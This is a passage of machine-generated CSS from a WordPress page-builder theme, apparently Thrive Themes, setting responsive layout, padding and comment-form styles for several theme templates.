!important; --tve-applied-background-image:none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color:var(--tcb-local-color-22102) !important; --tve-applied---tve-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button:hover .tcb-button-link { background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }}@media (max-width: 1023px){.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-74 .main-container { padding: 20px !important; }.tve-theme-74 .content-section .section-content { padding: 20px !important; }.tve-theme-74 .content-section .comment-form-reply-title-wrapper { margin-bottom: 8px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-178b6efab48"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-1783fd761e2"] { color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; font-size: inherit !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-74 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; padding-top: 60px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724df08cf"] { min-height: 360px !important; --tve-applied-min-height:360px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0e12b"] { padding: 8px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772555051a"] { flex-wrap: nowrap !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b224"] { max-width: 10.4%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b232"] { max-width: 64.6%; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-1783bc84c08"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda58"] { max-width: 100%; padding-left: 30px !important; padding-right: 30px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda55"] { padding: 30px !important; }.tve-theme-74 .bottom-section [data-css="tve-u-177255eda56"] { background-position: 50% 50%, 0% 50% !important; }:not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label { font-size: 17px; }.tve-theme-74 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-62 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-62 .main-container { padding: 20px !important; }.tve-theme-62 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-62 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-62 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { float: none; width: 220px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 220px !important; }.tve-theme-63 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 40px 20px !important; }.tve-theme-63 .main-container { padding: 40px 20px !important; }.tve-theme-63 .content-section .section-content { padding: 20px !important; }.tve-theme-63 .content-section #main { padding: 0px; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 50px) / 2); padding: 0px; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-63 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-63 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-63 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-63 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.thrive-section-d210cf373cf002a04ec72ee395f66306 .section-content { padding: 40px !important; }:not(#tve) .thrive-section-d210cf373cf002a04ec72ee395f66306 [data-css="tve-u-178b09b102c"] { font-size: 24px !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .thrive-section-ec0bfd000f253eff3acb1043e1c06979 [data-css="tve-u-178b09f8457"] { font-size: 24px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-65 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-65 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-65 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-65 .main-container { padding: 20px !important; }.tve-theme-65 .content-section .section-content { padding: 20px !important; }.tve-theme-65 .content-section .place-order button { margin: 12px 0px 0px !important; }.tve-theme-65 .top-section .section-content { padding: 10px 40px !important; }.tve-theme-65 .top-section [data-css="tve-u-178b706db6a"] { margin-bottom: 5px !important; }.tve-theme-65 .bottom-section .section-content { padding: 20px 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd314fe"] { padding-left: 0px !important; margin-top: 20px !important; padding-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31505"] { width: 670px; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31506"] { margin-top: 0px; margin-left: -124px; width: 154% !important; max-width: none !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31509"] { padding-right: 10% !important; padding-top: 10% !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150c"] { padding: 30px 30px 30px 40px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd3150d"] { border-top-right-radius: 60px; overflow: hidden; border-bottom-left-radius: 60px; }:not(#tve) .tve-theme-66 .sidebar-section [data-css="tve-u-1778cd31510"] { font-size: 44px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-66 .sidebar-section .tcb-post-list[data-css="tve-u-1778cd667bc"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-66 .sidebar-section [data-css="tve-u-1778cd667bc"] { max-width: 100%; }.tve-theme-66 .main-container { padding: 20px !important; }.tve-theme-66 .content-section .section-content { padding: 20px !important; }.tve-theme-66 .content-section .account-template-wrapper { padding-top: 1px !important; }.tve-theme-66 .content-section .section-background { --tve-border-radius:20px; border-radius: 20px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-66 .bottom-section [data-css="tve-u-1778bad330c"] { margin-left: 0px; }.tve-theme-66 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-67 .sidebar-section [data-css="tve-u-177826599c8"] { max-width: 100%; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-67 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 30px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-67 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-67 .main-container { padding: 20px !important; }.tve-theme-67 .content-section .section-content { padding: 20px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71b"] { padding: 40px 30px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b722"] { max-width: 100%; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] { margin-top: 30px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin-bottom: 10px !important; }.tve-theme-68 .main-container { padding: 30px !important; }.tve-theme-68 #content { padding-left: 0% !important; padding-bottom: 0% !important; padding-right: 0% !important; }:not(#layout) .tve-theme-68 .main-container { --sidebar-size:25.76%; --separator-size:14px; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:300px; border-radius: 300px; overflow: hidden; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .woocommerce-loop-category__title { --tve-font-size:9px; --tve-letter-spacing:1px; font-size: var(--tve-font-size, 9px) !important; letter-spacing: var(--tve-letter-spacing, 1px) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 1px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-68 .bottom-section .section-content { padding: 40px !important; min-height: 154px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e4a37"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e576b"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e6442"] { margin-bottom: 10px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786ba0642"] { margin-bottom: 10px !important; }.tve-theme-68 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-69 .main-container { padding: 20px !important; }.tve-theme-69 .content-section .section-content { padding: 20px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c646a994"] { flex-wrap: nowrap !important; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e17"] { max-width: 10%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e29"] { max-width: 56.7%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b41cd"] { max-width: 90%; --tve-applied-max-width:90% !important; }.tve-theme-69 .bottom-section .section-content { padding-left: 0px !important; padding-right: 0px !important; min-height: 258px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 422px; --tve-applied-height:422px !important; }.tve-theme-69 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; padding-top: 60px !important; }.tve-theme-70 .main-container { padding: 20px !important; }.tve-theme-70 .content-section .section-content { padding: 20px !important; }:not(#layout) .tve-theme-70 .main-container { flex-wrap: wrap; }:not(#layout) .tve-theme-70 .main-container div.main-columns-separator { width: 100%; }.tve-theme-70 .content-section .comment-form .comment-form-submit { max-width: 30%; width: 30%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { padding: 30px 30px 20px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { font-size: 42px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { max-width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { margin-top: 20px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"] { max-width: 100%; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] { flex-wrap: nowrap !important; }.tve-theme-70 .top-section [data-css="tve-u-17744502d6a"] { max-width: 8.5%; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 41.5%; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] p, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] li, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] blockquote, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] address, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] .tcb-plain-text, :not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f868a"] label { line-height: var(--tve-line-height, 1.2em); font-size: var(--tve-font-size, 16px); }.tve-theme-70 .top-section [data-css="tve-u-177444f868a"] { --tve-line-height:1.2em; --tve-font-size:16px; }.tve-theme-70 .top-section .section-content { padding: 40px !important; }.tve-theme-70 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 2); }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section .tcb-post-list[data-css="tve-u-17725c40345"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list [data-css="tve-u-17725c40348"] { float: none; width: 220px; margin-left: auto !important; margin-right: auto !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .thrv-content-box [data-css="tve-u-17725c4034a"] { height: 220px !important; }.tve-theme-71 .sidebar-section [data-css="tve-u-17725c40345"].tcb-post-list .post-wrapper { padding: 40px 20px !important; }.tve-theme-71 .main-container { padding: 20px !important; }.tve-theme-71 .content-section .section-content { padding: 20px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 40px) / 2); }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 40px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 40px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-71 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }.tve-theme-71 .top-section .section-content { padding: 20px 40px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc((100% - 7px) / 2); }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-72 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-72 .sidebar-section [data-css="tve-u-17729e928e3"] { max-width: 100%; }.tve-theme-72 .main-container { padding: 20px !important; }.tve-theme-72 .content-section .section-content { padding: 20px !important; }.tve-theme-72 .top-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-72 .top-section [data-css="tve-u-178da99f7ad"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 100%; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 330px; }.tve-theme-73 .main-container { padding: 20px !important; }.tve-theme-73 .content-section .section-content { padding: 20px !important; }.tve-theme-73 .bottom-section .section-content { padding-left: 40px !important; padding-right: 40px !important; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17725cc8827"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }}@media (max-width: 767px){.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f5"] { padding: 40px 20px 20px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] { max-width: 95%; margin-top: 30px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725100"] { width: 50px; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725102"] { width: 50px; }.tve-theme-74 .main-container { padding: 10px !important; }.tve-theme-74 .content-section .section-content { padding-left: 10px !important; padding-right: 10px !important; }.tve-theme-74 .content-section .comment-form .comment-form-submit { max-width: 100%; width: 100%; }.tve-theme-74 .content-section .comment-form-text textarea { padding: 14px !important; }:not(#tve) .tve-theme-74 .content-section .comment-form-reply-title { font-size: 18px !important; }:not(#tve) .tve-theme-74 .content-section .comment-form-comment-notes { font-size: 14px !important; color: var(--tcb-skin-color-24) !important; --tcb-applied-color:var$(--tcb-skin-color-24) !important; --tve-applied-color:var$(--tcb-skin-color-24) !important; }.tve-theme-74 .content-section .comment-form-input { line-height: var(--tve-line-height, 1.85em); --tve-line-height:1.85em; }.tve-theme-74 .content-section .comment-form-label { line-height: var(--tve-line-height, 1.65em); --tve-line-height:1.65em; margin-left: 16px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781174702"] { padding: 30px 20px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c42"] { flex-flow: row-reverse wrap-reverse !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4b"] { --tve-alignment:center; float: none; margin-left: auto !important; margin-right: auto !important; }.tve-theme-74 .content-section [data-css="tve-u-178b6f2f23c"] { text-align: center; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4f"] { --tve-alignment:center; float: none; min-width: 0px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 20px !important; }.tve-theme-74 .top-section .section-content { padding-left: 20px !important; padding-right: 20px !important; padding-top: 40px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724df08cf"] { min-height: 180px !important; --tve-applied-min-height:180px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724def61d"] { padding: 14px !important; }.tve-theme-74 .top-section [data-css="tve-u-17724e0e12b"] { padding: 4px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b224"] { max-width: 18.9%; }.tve-theme-74 .top-section [data-css="tve-u-1772554b232"] { max-width: 42.5%; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17725528092"] { font-size: 9px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772557a8c4"] { min-width: 109px; --tve-applied-min-width:109px !important; }.tve-theme-74 .top-section [data-css="tve-u-1772554b241"] { max-width: 38.6%; }:not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] p, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] li, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] blockquote, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] address, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] .tcb-plain-text, :not(#tve) .tve-theme-74 .top-section .thrv-content-box [data-css="tve-u-178c626f89a"] label { font-size: var(--tve-font-size, 12px); }.tve-theme-74 .top-section [data-css="tve-u-178c626f89a"] { --tve-font-size:12px; }.tve-theme-74 .top-section [data-css="tve-u-17725564537"] { font-size: 16px; width: 16px; height: 16px; --tve-icon-size:16px; margin-right: 4px !important; }:not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] a, :not(#tve) .tve-theme-74 .top-section [data-css="tve-u-17724e2364d"] { 